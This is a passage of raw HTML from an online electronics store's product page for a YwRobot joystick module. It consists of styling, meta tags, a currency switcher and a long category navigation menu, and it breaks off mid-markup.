stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF; transition: 0.5s;}.faq-item .active h2:after{ transform: rotate(90deg)}/*Category Page */ .product-item .product-item-name{line-height: 1.5; height: 50px; margin-bottom: 10px; margin-top: 10px; overflow: hidden;}.product-item .minimal-price-link{display:none;}.products-grid__buttons-below .product-item-details .product-item-actions{position: absolute; bottom: 0; z-index: 10; opacity: 0; left: -10px; bottom: 15px; transition: 0.2s;}.products-grid__buttons-below .product-item-info:hover .product-item-details .product-item-actions{opacity: 1; left:0; bottom: 15px;}.products-grid__buttons-below .product-item-details .product-reviews-summary{position: absolute; bottom: 0; right: 0; transform: translateY(-20px); padding: 0;}.products-grid .product-item-details .product-item-actions .tocart{background: #f5f5f5; color:#333; border-bottom: 2px solid #CB2D58;}.products-grid .product-item-details .product-item-actions .tocart:hover:after{background-color: #f5f5f5;}.products-grid .product-item-details .product-item-actions .action.primary.tocart:after{transition: none; border-radius: 10px;}.products-grid .product-item .product-item-info{border: 1px solid #eee; border-radius: 0px; padding: 10px; padding-bottom: 20px; transition: 0.2s;}@media only screen and (min-device-width: 1024px){.products-grid.product-columns-3 .product-item:nth-of-type(3n+1) {padding-right: 10px} .products-grid.product-columns-3 .product-item:nth-of-type(3n+2) {padding-right: 5px;padding-left:5px} .products-grid.product-columns-3 .product-item:nth-of-type(3n) {padding-left: 10px} }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="YwRobot&#x20;Joystick&#x20;Module" />
<meta property="og:image"
      content="https://electropeak.com/media/catalog/product/cache/fd3007d55266f7276c10ebf7f3da2215/k/p/kpd-01-015-1-joystick-button-module.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://electropeak.com/joystick-button-module" />
    <meta property="product:price:amount" content="6.25"/>
    <meta property="product:price:currency"
      content="USD"/>
<link rel="preload" as="image" href="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/k/p/kpd-01-015-1-joystick-button-module.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-4 menu--align-left minicart--style-modern mobile-header--layout-5 footer--layout-5 footer-newsletter-wide footer-newsletter-2col header--layout-4 contacts-fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-joystick-button-module page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    

    



















































<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
			<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'>GBP - British Pound</a>
                    </li>
                                                                <li class="currency-CAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'>CAD - Canadian Dollar</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vam95c3RpY2stYnV0dG9uLW1vZHVsZQ~~"}}'>EUR - Euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
	<div class="topline-block">Free shipping for orders over $35!</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="#">Top Deals</a> <a href="#">New Arrivals</a> <a href="#">Contact Us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://electropeak.com/"
		title="ElectroPeak&#x20;Store"
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
				<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>	
							                                                            <style type="text/css">.ox-mm-a--all svg rect{ transition: 0.2s;}.ox-megamenu--opened .ox-mm-a--all svg rect{ --w: 20px; transform: rotate(45deg); width: var(--w); transform-origin: center; y: calc(50% - 1px); x: calc(50% - var(--w) / 2);}.ox-megamenu--opened .ox-mm-a--all svg rect:last-child{ transform: rotate(-45deg);}.ox-megamenu--opened .ox-mm-a--all svg rect:not(:last-child):not(:first-child){ display:none; }</style>                <nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0 category-item level-top parent ox-dd--all ox-dropdown--megamenu" data-ox-mm-a-h="window-center"><div class="ox-mm-a-wrap"><a  href="#"  class="ox-mm-a--all nolink level-top" ><div class="icon d-flex"><svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-allcats&#x20;&#x20;a2-icon--menu3" 
            width="20" height="16" 
            viewBox="0 0 20 16" 
            style="width:20px; height:16px;"><rect stroke="none" width="20" height="2"/><rect stroke="none" y="7" width="20" height="2"/><rect stroke="none" y="14" width="20" height="2"/></svg></div><span class="name">Product Categories</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown ox-mm__dd-all" data-ox-mm-w="container"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow ox-mm__list-all"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards"  class="" ><span class="name">Development Boards</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/arduino" ><span class="name">Arduino</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-boards" ><span class="name">Arduino Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-starter-kits" ><span class="name">Arduino Starter Kits</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-shields" ><span class="name">Arduino Shields</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/case-and-box" ><span class="name">Case And Box</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-accessories" ><span class="name">Arduino Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/raspberry-pi" ><span class="name">Raspberry Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-boards" ><span class="name">Raspberry Pi Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-shield" ><span class="name">Raspberry Pi Shield</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-camera" ><span class="name">Raspberry Pi Camera</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories" ><span class="name">Raspberry Pi Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cases" ><span class="name">Raspberry Pi Cases</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-power-adapter" ><span class="name">Raspberry Pi Power Adapter</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cable" ><span class="name">Raspberry Pi Cable</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-memory-card" ><span class="name">Raspberry Pi Memory Card</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/other-accessories" ><span class="name">Other Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers" ><span class="name">Microcontrollers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/micro-bit" ><span class="name">Micro:bit</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/stm-boards" ><span class="name">STM Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/microcontrollers/esp32" ><span class="name">ESP32</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/esp8266" ><span class="name">ESP8266</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/fpga" ><span class="name">FPGA</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/nuvoton" ><span class="name">Nuvoton</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/other-microcontrollers" ><span class="name">Other Microcontrollers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/educational-products" ><span class="name">Educational</span></a></div></li></ul></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers" ><span class="name">Mini Computers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/raspberry-pi" ><span class="name">Raspberry Pi</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi" ><span class="name">Orange Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-boards" ><span class="name">Orange Pi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-accessories" ><span class="name">Orange Pi Accessories</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/beagle-bone" ><span class="name">Beagle Bone</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi" ><span class="name">Nano Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-boards" ><span class="name">NanoPi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-accessories" ><span class="name">Nano Pi Accessories</span></a></div></li></ul></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors"  class="" ><span class="name">Sensors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/inclinometer" ><span class="name">Inclinometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/accelerometer" ><span class="name">Accelerometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/gyroscope" ><span class="name">Gyroscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/current-voltage" ><span class="name">Current &amp; Voltage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/infrared" ><span class="name">Infrared</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/flame" ><span class="name">Flame</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/ultrasonic" ><span class="name">Ultrasonic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/pressure-altitude" ><span class="name">Pressure &amp; Altitude</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/magnetic-compass" ><span class="name">Compass &amp; Magnetics</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/temperature-humidity" ><span class="name">Temperature &amp; Humidity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/color-light-image" ><span class="name">Color, Light, Image</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/shake-force-bend" ><span class="name">Shake, Force, Bend</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/identity" ><span class="name">Identity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/location" ><span class="name">GPS &amp; Location</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/biometric" ><span class="name">Biometric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/imu-ahrs" ><span class="name">IMU , AHRS</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/contact" ><span class="name">Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/nerve-brain" ><span class="name">Nerve &amp; Brain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/heartbeat-blood-pressure" ><span class="name">Heartbeat &amp; Blood Pressure</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/rotary-encoders" ><span class="name">Rotary Encoders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/motion" ><span class="name">Motion</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/touch" ><span class="name">Touch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/liquid-level-detection" ><span class="name">Liquid Level</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/distance" ><span class="name">Distance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules"  class="" ><span class="name">Modules</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/relay-modules-switches" ><span class="name">Relay &amp; Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/image-processing" ><span class="name">Image Processing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/sound-players" ><span class="name">Sound Players</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/data-storage-modules" ><span class="name">Data Storage Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/programmers" ><span class="name">Programmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/date-time" ><span class="name">Date &amp; Time Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/signal-generator" ><span class="name">Signal Generator</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/keypad-joystick" ><span class="name">Keypad &amp; Joystic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/adapters-converters" ><span class="name">Adapters &amp; Converters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/lighting" ><span class="name">Lighting Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/induction-heating" ><span class="name">Induction Heating Module</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/other-modules" ><span class="name">Other Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays"  class="" ><span class="name">Displays</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays/lcds" ><span class="name">LCDs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/touch-panels" ><span class="name">Touch Panels</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories" ><span class="name">LCD Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories/lcd-drivers" ><span class="name">LCD Drivers</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot"  class="" ><span class="name">Wireless &amp; IoT</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication" ><span class="name">Communication</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/antenna" ><span class="name">Antenna</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/wifi" ><span class="name">Wifi</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/bluetooth" ><span class="name">Bluetooth</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/gsm-modem" ><span class="name">Cellular &amp; GSM</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/data-telemetry" ><span class="name">Data Telemetry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/internet-network" ><span class="name">Internet &amp; Network</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/remote-control" ><span class="name">Remote Control</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/xbee-zigbee-data-telemetry" ><span class="name">xbee, Zigbee</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid" ><span class="name">RFID</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-tag" ><span class="name">RFID Tags</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-module" ><span class="name">RFID Modules</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-access-controll-devices" ><span class="name">RFID Access Controll Devices</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-antenna" ><span class="name">RFID Antena</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/smart-home" ><span class="name">Smart Home</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems"  class="" ><span class="name">Power &amp; Batteries</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/standard-batteries" ><span class="name">Standard Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-ion-batteries" ><span class="name">Lithium-ion Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-polymer-batteries" ><span class="name">Lithium-Polymer Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-mh-batteries" ><span class="name">Ni-MH Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-cd-batteries" ><span class="name">Ni-Cd Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/alkaline-batteries" ><span class="name">Alkaline Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-dc-regulator-modules" ><span class="name">DC-DC Regulator Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-ac-inverter-modules" ><span class="name">DC-AC Inverter Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-dc-switching-power-supply-modules" ><span class="name">AC-DC Switching Power Supply Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-ac-transformer" ><span class="name">AC-AC Transformer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-management-system-modules-bms" ><span class="name">Battery Management System(BMS) Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-charge-display-module" ><span class="name">Battery Charging Modules &amp; 